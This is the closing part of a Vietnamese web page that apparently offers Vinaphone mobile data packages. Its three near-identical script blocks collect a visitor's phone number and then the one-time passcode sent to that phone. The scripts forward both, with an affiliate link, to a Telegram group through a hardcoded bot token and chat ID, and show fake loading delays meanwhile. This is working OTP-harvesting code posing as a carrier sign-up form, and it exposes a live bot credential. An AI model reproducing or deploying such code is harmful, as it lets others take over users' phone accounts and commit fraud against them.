                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-21 09:29:47 -->